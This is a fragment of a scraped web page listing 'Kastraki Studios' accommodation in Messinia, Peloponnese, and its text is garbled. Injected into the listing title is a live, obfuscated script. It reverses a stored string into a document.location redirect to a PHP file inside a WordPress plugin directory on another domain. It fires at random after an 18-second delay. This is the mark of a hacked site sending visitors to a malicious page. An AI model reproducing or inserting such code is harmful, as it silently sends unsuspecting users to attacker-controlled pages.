 Kastraki Studios_lowest prices_in_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa